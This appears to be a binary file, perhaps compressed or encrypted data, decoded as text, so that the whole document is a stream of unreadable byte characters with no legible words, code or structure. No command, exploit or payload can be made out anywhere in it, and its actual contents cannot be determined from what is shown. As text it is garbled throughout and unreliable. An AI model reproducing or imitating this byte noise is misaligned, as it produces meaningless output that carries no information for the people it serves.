S�$�͗�2�иDO�l�5α�肷pwޓ��HZX_�M3K�N�����:N(�D\��L�kًaKGx�մD%-p�\@����:��L�#�4��_Vl�cy��R�rp�;�B��i�#5U� �a@ ��Z����|�x%�� �c�;�ȡR��3^�L��=�A*�Q�x��v��/Ť�"�d�C��27`�,@b� %�o�禇���m+�C� ���r�]��Y	���)s?xN��)�,�~ n^a�@(��);\���:�\ZKG���9	CZ�X ��e��5�v#r��i����4����\��I�_���	�a6u�8�r%���sA�/�[~�������?L\��M�I|wq��>B��eG]?�FF�f;:�!p��A�a�(����4q���gh�`�B~�!V��E��.�~��C 8�Q�>4�LCf|��q��'�z��\b?��K|��]��4ī)�w�yu�$yE�'��^�t[|�v	�Y0\J��k{$��dt|�fIn�+�SD\Ĕjn/����~�׭�:]5ɨR���r@�q|��h��ż�ɰ+�S\`x�����*#��3J �W�[�e�c·�����LCF�"Lu%�s�� ��_���A��%M8}	:��$P�O�v]�A�!���,�o��>��ySר��|�.fU�*�WB���ͳHl��U�xV�5	îӃ�S�����j��p9Sbx$p�yF�����pFa��f��'�<C��~}����_;n�BM�֦"�ie�a"{�_��z�[{��R:dcPz�� Q��}���pl���o���u��)�ݕ�����c��jO�u<3�����k��a�����gË��I��b���[u�^!��{46m����2g�F�	S�3���~*�Q�����웯ߠ ��VZ8�K��`{G�b�U�(���-P���k;�~y�O����2�h��ק���.���(wV�/S�d(J�b�e <jQ��0���m=��+]���8p �Sگ����m�Dn_��|܊�'z�K���t���97��/C��QO���q����&MsDU��c)��9��E�5�\1&�tH�����d�x�C������m�k��/b�֑�Eь3��y����C|����{�?VHt]�
a4��Fz!���:~���j�AJ�՞�ڢ�����ݛ,V���Q	���F�WuJgM��l��F^�W�>aK�!^z�
�SOȩ��\}�1a{�\L�V8t{.p4N��}٢:��ьUX R\��B�.�9����Fq��'�A[	@�M�˹����d������e�x��	oL����m\]k4�5r\�5F�Ŗ��ϥ-��cOh45�M��e�K�z��p7Z�N	Ux�.%s0��ZX܃EQ9���p>M�T�G6�AF�!�
&Mv��}T�x�?U� 8�(&S���%oW����K_�bmRvF�b�Gh~R@�tY�N�I������)�7��5`ֆ�e�Ju�j5�g+��azBؗ��rqmu#C���0`�fw�S����%��^|Ih�-�)��'�k�;�?RCj���(3�R� ��C^����ua~����b���졉C#6�͠|�o:j�����B�0B�mLXA��A�T[5�gΦ9�W׬�)�� ��V������C� Z�>�ڟ��� �K�����:�7�$7˭�=[��R���uv�'���hRp����|�-��|{"B��-"�^qla���X�/\d�(ja��8�A��h�,��P��%�� ܐcwM�Nk]��j(?�Q�J�f	���D�?�s���iˉP~b����p۩ilp1,��e%��!����%V��5�7�&cr�A�u�$���:*��h*���5Ԁ]z�eU����/
����!��2��BN.��SWJ!U���'���t�7^
�C_��(�~+v�����
�4!4P� ��\��p���	Z'��ɯ�:����9ry�S�l|	���� M9� Q���	�D��cFf!ǻ�M�x��}<uFᑔ$��1Z�8�T�eH0HQ�����O�^c�����3��+�{{�E=���8v6�wܡR������4ҾU��.��� �9�;���Y8@\�ַw>������Q��D��c�z��x�+�A�._���R����9�	����r���'�>�O&k3vv�DL���g%+<e�U�
� 9ʅ��G�]c�:��mz7�BS����@���,��Vo���L�������A��[dY[/d/��R�'��Ȋ�(K��G�����wu��S5I�[�WiG��M>UK�	.s�Φ��V��<f2F�(�}�=��8'B���5 ݊��#(;D�Ԡ�\_>�%p�a<dcjUJ���qL����p��<aK_�B��S��3��� x�!j^:Z���v��V�YF`̫-Z�(��M6$������{���k�ɭw.��j��0�����F��C���|W<�k���x�q�_�λ�f"�`����m|��Lqؿ Dne��S�<Y��;���ԇޢ���{sGPT�̞�ّ�RƂY�+�	�Q뵂�/n9צ�h;O�Pf=n���6�*#(9��k�%&ՐD6sK�%'��<��z=�
uNf����K�޹6��
w�)ػ
������q���Ճ��������u?��q1��Q��X+�"�hO���N嗬��Vo��o{(�X���>��ny�|'�n�d[ar��}ذ��ye\?�jI����J��߈����!Ń)@�Op�AX`":���G�@��o��9�N��Ȉ��:��a�ɺ��Y�L�q���ˆ�*$0\�(LC+�ݠ8�A�JO��z�j�P��|mx���Yb�[ZK��\��K̋u,�~�w��k�W�������W�[�z�֌��_,��)fHJXut{����8����ߚH�Σ���z�� ?���AJ�0_��?�W�j�h){5����&\Ζ-?�ƝV>C���~Y}�|���J�k��/�G��Qn� �QxۃLGNK4�^�Ǉ�h���&��M��7��2�ZV�K�U*��]����HuC��h+����_%�6(�	�W�n�o��u��e����3)�OGp~�DdA]�L�!�:z��	7]�g�Qj�b�ڑ�Kp�J���pg۱(��n�G���Q$�vy�1���͌����`Z��Y\|���J��Mt�H8i�f M	Cy֕�o_���XB"O����n���d�k��Ym����A��ϴ������B(�K*>�`�����.lV�Lw2̶����g�D��s���LH�A6O><�������5p��O�w���6�_A��K�7���Iu[��~�x�ۙ`�PV@8<}�41.�b���xL%n������������4g���T��bwd�KX}=��[FW~`f����oT���I�����r[�.J$�h�20�Yx7�J�-������M4����+Bz����ʷ�.ʾ�����Pq�c¦OC.$f	��Z�6~�%��1����0E��^w�Fy�@����^>c�F�ׅ��b,�]`TwB�1�v?�$��W�v}�&yB�B�VӝҒBP��< ���PS���&���X�W���_;s�����enj�fwg�g2B/� Q�T�/ʉ�!H2�<%g�g�ŕ��f�C"ŗ���d���h� �_}S���c�#�~63Qꭕ�I�*�DO'}q{G*���a�z�G%�'_�y�%)'m�}`�m�]12U�2�<��e5"QMn��!yb��Lb��d��~�Uџ�K�&��4x�td��:��_
_�#�n֡W��쁈�9�����U�u�������^__�I16����W�m4��R��Q�^�l��� ������I�#='(�.xRNQ��[����8�<.v����m���eO$/����a!E�������7Y1��zzuR!'�o���Cn'���q޼�4l�r���8@Y8��:�{�`�	F1\0]�F	�C1�G4���*�	T�ߑ,� ճ�}�> ��}\в7�>�%Y�*�<���; ����uB�W�k�.�� rd�=[U�����C��^8���E�a&�.�kZ�=�/%��%��U."˟v�'A��#܌� DVJ�O�^cWBa6��'�uG~���}Ͱ�,�����ژԜJ^kR��Zvz:�i>���V����3��C���Î��Q���LlE�;u%�
�b5�R���:�F�;���m��j��K���#̣z�����ׄ0�5����2p�C#�P���+^�~j ��y$��W�'�GE,m�1
 (}�=*qb�1��b����>}Ц6��x:�ް>������l��|����Y��,l+]��t-|���Ȧ�n���d8�|B��Iہ��cl!��3ʙٞ��g�#'tҊN��,�mL�dd爪����6�򱚺��dũ��_ f�r)&�^l@(�������9�}�x���ސ�`AXr���+�s�s�Ey6K�O�a�-Eǈ��u��%��p}_n �/U�f5�|��Ökq/x,9������� �t�slG��io	9����ɂ.-՚��բ��c/�3"�l��� ���g�t\��5��G�ݼ���o��#q������M�Sٷ��2�5�=Ez�a	3ܾnƎ�y�Σt���D�@sL2Ѣ@qNKb��᳂��kq���w��U5����u���w�A��U-Y
�-KZ[i415���߅R��-R��V�������]]d?{�}��05��ߪm����g�L6�%��0�BLG�5G�������z<,���p��_(�!�Q�����R�b�ɬje�xjc��dt���7���{����Cԩc��q<���J��M�%N1�,{=4�n̽��;-�d���x�,V�A֏�⋠�k]���)��)r�C���P|}:�V�R=L5i2�0��Z����h�Q��ˇ&~8��o���	N�C=:��c�ޙ����|e����Mj�`�(���K����ż?Mh]�4��8���Pc�xx�aɳ^�g;�����-a������z��H�� 6Z��Lo�y�^C���;���5t�W}�����=����U��S�~��5Y.3Un��`��w���d{��ѡ�v�KoX&Ln)򲯷�P��P��B��ܔE�t����y=��\���$�w�=��,c�\��*��?a�Y��cg�'n���Jڋه] N���zq�K?<�ge�:�A�^c��3�چ��w��I'ڰ]����^M8�(�sU�Ώ�䑄N�W�!r�W�G�R�`�5i�)�f6&3�F���X�I���m��(��nc���t��U,8�$I���+-8�r�5�6=ދ���wI1��&.�%W�:�&ԡ�b-�_1�u�`�'7z~�Ӭs��:�K����0`��9���T$���������A�y�P3��������6Dסt<�~�A�5r���tL� ̌���a\�!ܾ���� ���.���-���:5��A�/E��V���u�'��{�.G�E�+�Tt\���V�..w�!�^�3�]!�����L�%dQ�[!�ϛj�az��0M�48Q������\F�%X���4Y�G8��%e��=a���+���k���#����C�ݬ]�	�{��HǨ�%��|5/��][�1e��*�����|�1DϤ�)�� �*n��:����4�n@�2n����5�����|��:Uo�@rk���?K�-��R~���Rt�iaM�^<��aHLE��2�(�>�tB��;S�Z#�����Q $���*�n �M�=jn�YZ�Ę(��m��8a"ʩ��I� &$JiDBѓc=k�+$������>�M�b(��bw	�m��R��������%B�X3_��&��<V50����t���6�D }_Q+f=��]��_��ߦ;�^��H���!��c̋~���5�Ҝ���#�2�n�M�˜���ޜ:�W�uX�����׶莰�z��$����\��H�d#0M���R|�l�6D,.%��b��Q[%7F>yP�B��0D Ş��?EK1�W�rT%ʽ�J/L�`P�� u'��$:d����KD�J4�u�)���F�9Ρ��8��3����$�����3�D�U< -a,H����+bII�YE���7d1)�����cN�E�7�gL&0㻕�_P�/S�'��uiB	v��*���u���k�Z9�;i9[��:���8d������$<Yz�Y��{uk��c�6��^V���(u��Sn�h�×�='~|��`/��,�>�h�x��m x�fb|w�Z��5J���ͧ��fs����Ok#j�����Q�B;�BN	��8�/�8�[+�S�st/�Z/<�'�=*��~^�8��S�$���5	V��<�����w��E[ �`��2��Y���H��20�(�8��\�du_��Q�c��fK;Q�Xx��AE��""9��W�6��v�}L�c���T��^��o�!����/��7M��{1��UM��R!s�C��
0s��{m)�m���v�Wn��OR=8�$�ތ�~;E+��"9����i��b7q���P���CXҘn����^�����l���}p�o�h���*Tp*ӎ�̜����	l�i�~q�@�"��*t��!� �X�%?c�7(����C^�.
��S_�0X�0�����Ä)�!�v�4w�<[:N�l�6b��.�<�YY�c᫲|���ǜ�P�<��N%�՘��P�5�z�qn��Hh"W^�?>eގ�.oIh���mӟ��Ɲ��vb��I��}����ļ1���!���Z�����"�-�Vh�m�o�0���"l��6��\6�.c�������$U���ڪ0���&erA|���������D�H���E̙/]��F�1I��d�� ��Ѱ�jd�5�wh�6�躵�f=&���[o�y��Ȱ��~�yq�x�'�ղ��M�X�qr�&b���SX �<U�vu.�����6��eCFO���"�M�El��n���S�����'o���H����Ƿmܤ1�%�1_��7����q�|����N���AL���ǫg��2ė�^0Z������#�Q����~�{�
5��b��9ԣ�@B٢���Y'�)h���Z�/y�0K��,���Q����e��'�5�,;-z7��h�RW=�^M�Gc8���A���`�uEh"�_���-t����y��+�r�>����,��Z.%�����0����F���y9���;(���A�2�8�[�֓T(��0?,M����f�O���	c=�8�ǃ�Y�ڽ����
�'�Wڨ�yX�1�f�5�����D^��D��9V���߯�Z�Z��R���(�HA���ioƯ��WE�����@~��v2E�S.:������"M�+ˣs�&��R���fK�͒2�Nz/�b����yx��d$��0���d�7��夃�zR��&]+��~�8a�jx�S6u�wM��]N_��+M�=.vz��Ch�%�?�R鼳�`MG��G�7]_W��,����H�C8J(��Ϛ�v��*��#oB߱��n���,�:?��s���D�K��ꡯ0.JH�������i�8X�q�Y�ߔ�z=p�F��抬A��r�]\x3���П��|��kz�v��Ui�%�p���u�睍At@h��2�;s�j�ҧ�����D�4斓�?��a>��Cx���Q�Ƴa���*�%�ʢ�Y����3L ���!�Z�� �� ޽���P*�O���K�$�脅v�A4���upx��g�m4� �C
��*!y,��U� T�]���%�96%����/;/a�S�l��9�+N�`8��&�=�5���G�)�BEE�e�7z!h_�y��[þ��	����	�i�QR���o�Y~`�NsX?� ��$��7#�}rD�X��:��t�K]6t�{��C��$! 9k�����G��0�Pdk�EIiG@����>Y����ET�ׂs�bs]������ɇ�a^��)�7��e ��*UXL�~��Cl�q���I��'��B����m��ʎқ���)I{��N�f��㝒]����s�����.���f+lw��#d�L���t�O9c5O�X������m��0��(�~����r&�[���m�*��!���{���\G���EP_���m@:�e���O�tV���¶'��yfXP�־l��=Qgi��f��i����
���x�����m=*��?[���!��1����I�����L*E`�'!X�oj�r\��ʌ�N�156���U����#iY�B��i�x�bS��H��t=&��֕���!���:<�ڱP9�=K�ڟ��{��7�M��:�R����=��O��lk�9$�?���K5f�pz��nn2� R]�9�_�^]�4�p���fu�� f�q��gmQ�;�֕CH��ă��1z�r>G�嗙�N�-/�!v{���t�L{�Q|ሠ�A��D��_��k>c���9���Da>�x/�$���#�X��N΍)�;n?8����u����Ŵ����ֹ�+3���O����.%��>v�p�)�_MA������,�x[�s߾�Ҙ����H� �*��w+�Ac� ����� �46ƿC��D�|Nc��4KB�|����Z�c70�.�����W�K�;��&9�}��5�{�(x�@��E���ég�F[-7x4L>x��fmQ�x��bR%�B)����B���X��`iWF���6R,�h�5;Y{��8�.��ǺQo�4�=*�ۋ"�%��ⲓ��q��'�+�F.T�qb6�iMa8̓a[�s>�
��*��瞸�"Frb�Ik$o�~�����`@��Z�ٗV���w=���_���^z��NP*@��D��
lo���j���d/G# �Up��m��ҹN��xWu�o�{m�_&LY�$n�S�j�ja�ߐ��1CV��b܈d�!��M�;Q_�����Wi!ji�wv��^1S�A�\�#s�f�G��+��ŧ@�f�*�R��@�\��w���#�|��g� ��x�
���w,�l�����j�	���k陏�!/rR���~~{�
���Dⓧ�-��\ :G��AN0
(kڕ ؄�o>����+xF�D	h#h�}J���X9!����O7Iڤ�ߙt�Ae�x�6xFj<q$��#K��o������׊R��-�05�a^�t�$�Ѫ%>%�a;�����#� �qd�u�� ��L�Ɠ���M/޿������Y�%Ǜ�jY�86xYj������Yݱx�k�L-c��.yD�А�b1�\�4���k(�����,�����0FK\������\I��ڗ���q1J��,WM��K���ъ�-�fխ<�<?�[��}1ZjdQ�u�(|m��=�|K���,	�;x�0�nU
��{R{��L|D����^��1����G{`j��d�뫋�i_����-��'vL�ӻ����':1�O�܋лő�sv�s`!u��GKqV�'-��l���/z{�q#���	V\��ʴ��Q�4�eڶ���QB�p���(�Ee�����9��dmI)+ofj]md�L.���R�D���������y���M���X���X�������e�§���-�?6?b�.�@ٛƣE�b<0-�Q���<�
�� i���J�І�E9�cܸ��.
�'u�d�����nv�٬EѧRC������Q4�Ҟ@��ҽM��
MjDM����VmԡIy8%�{^}��K&�w{�|)I��R����� �|��!
�m}�R�Xiu^����6e��O:G$�)&nn��ϝ��'U6wvm6���&�K�[���:���!���o+�t����烬�����'�a0RܒOE�Ck}�{�*�!B�2�ݰw~�UV�Ɩ����;�1t�*[���>zs�:M�<	��f�X4H�Ynő���$�B�q���Uk�
l��!��2�ʫ���Z��~����:�-����T �#��?�zH-Ԑń<�4��Ub�iJ�ߪm�ݪ�E+%��D�`�ek&D�@6�1�a��_������ܻ��e��M+q�����ӖGmu�x�a�!�C�چn�\�~�~�c3-P`z�50t��l.��Q=;uX`��T�4�@���d��=h']n��1�����z�܁��EnU��g|F�-����H ��Wz�j�#,(��[�E���S�z�eۀ�W�|��N��fdY�{�K�~�Y���b�pD�Nq�0�"P�"bX��wJ����~g�$:�4����Ǐ��UFk;��%C.L�p-�]�{���ń�֜�}8Rl?��v�g�VCG43�%ގ�R�#r�i1����Ϲ��@iɋ=P���*��
E������S���T9�~QS�ц<6�&k�a_���N@_��ѱL�`�n�k�Y9��ݠ�����-�'�C��k
�ZD�حf�H��y��L ��� H&��y �p��P���;&w��5&K�U���o5�n�Y2Y���s��MR��腃��^];��Iq֓����γ�?�,�ߐ��h����:RQ��~�W�]���<���R�:�����	�rO��ipV�W2h����
�3�F}����)=�Aq�b��2h6o��i�o��2*��W07�>v`l������E�a8q���r�&H���Զ�W�*�?Je;t:`�K�Ӣ_�>	���n񓠹��	�N��G@
4B�� QP�驪�ug1��'0��P�K̢w?��]��rW��b�-�^���p@�MJ3��%e�rB<읷�P�B��,j�&����v����(% �����4�#i�Ћ�R>���/��HE)Gc�]Y/EiC�T�"(b,�&��?`�ݭ�Χ�W�?� `�׼8W�m����,�h���|P*�c�t@�D��X:���W�[(��`�<�����'Q����NϺ 3%ᅦ��f�	���\F���,EN'XU��q"��f�.=�j�zK���C�n]5�'�n�����½��&6!�(���c������8��E�NFY������l�~�S���~�Z��/S��A�p���՛���5z\0c�x�析�&1���bIk"���I���R� 6���7.��ͯ�����e �����,�� ��fiU�=�Q��!�RpB���~��Xok�k��̱r=�P6
#ͱ;p��O��W3aDܺ=R�1�P�����X*\]�>F��!���N)�k���*
*������)kt�,S��ggM4����(�z�@��J����-:%3��n��Wk6��e��"+%4kfy��Ҽ��;�Sm��H�fX�5��~�;v���+&��*�5�[��4�+ˇ3G=�4|!�wQ��6ڋUC	����9<�B���{��P=^E�?q��v� g����z-e��m�`P\�ڄND�N9�#z�X��N?�!�Tz{b��q��5�l�1O�n�vA�߶�u����~�+���$���o�O��g�ho(޴�0��,tl�W)ǘ��L��U�~`݆��UĻ�]�L{��~A�b߃�a�z'�2.�����l���JޠĮ�MjM2�UJZЪ~ii��
�`�T�s%�X�c�do+%�e���6����8רK�D�,��[����[�}����v�L�H�c���Xn�jC��3;�Q��	57tf���.�L�V��r��hֳ�`U�yLb�?�R29Hʪ'L
�%!D�$��c�x�
����U
�`1v�-�����s�!�s~$:i�}]vHM�@w�Q-	��P�b7�@&� EI�a�V�����!y�颕$�fӖ�����S��8k��|W��>��Ӂ��E^{�\/$ᔗ󴪬�fW3���m_��|�ն��t�=���*��n��3ў�1�*�\#~)5@�������B]�♨W:���a3�ȕ�Ib�fz
 ���î�����n�O&��u�=��P)ҫ�%�y���̷�������n�+�Y&~y��V}G�|]IO��9���!�����9��;I�c�W�$�]��ת���=M��	n��]�ty��5ZØIC���7��T����`��C�A~h,�޼(
_wb1�#�`qG�T���H��V�����^~��z^����������m �®Tݺ9��[�C �k����M���˟]���o���>�۫w���Byo���� ���/V�1RD���q鷼դ��Nf���H��$��~���Y�}�CQ>�1E���	K�M\m��E(�͌(v%ѡ)KR�³Q����j�>����.G�X�:�}���� ���)����'w4#agM+Ƹ�p��
z�|�CUG�Ts^ԙg)?X ��4ǒ�Pg�y��8�"#�3<c��AG�$ǘ��+3;����G�9BS��Se������H#��;��!���Ul�6����II�w��~ٹf�P�Z-���5sK�k�M9��$��ÎmτO+Y�6kp4��h���B+���=�t|���#S�����V�]�o� ?����_�}#�I� ��C�a02�W���ߧ�2�zB'�Уa����5˲�n)M\�	=/t���.���[�b?G�������E?@��u�B�
 9�D�o	�*ASA:���8�'�8����v���T��mΑXJ�����,��NF���k��d��<�3���?H�l�LOk��=�~ 
�!8`
���@�w]9�I�|��������R�����?G���;7+���A�5��(}@���e����f�Ay{6֑*O�
X&���9Y���T��j���j����J�M="�k����4B�1J7Xĩ�q�&d��HR��~I� o��a���d�_����P��a��"+ͱk�c���6�T���R�e�=��� �D��H��]L����nf��`��E�aٖ�����K����M\<~'J�m1�'�N�+��>��V"�r��V��+p��f���W�!򭩜~����n���$�Y�!�A���[�*kV�Q%�A1s�2%�Y�ML}��X�>��(I��O&C��u5���-1�bޚ{��O~��a��<����2����E55V�ﺚ�W��!���WB��z2���4�ٝ��aV_�@G|w@�������F�{E���ի�K}G$�V��b��s������];��R�����Af{��yN�tX�z��r@<��O�h%$	��Q6{�▴�R�2��t�=��Uh��J֧~K������"t��`�^��a�g��GU�m����   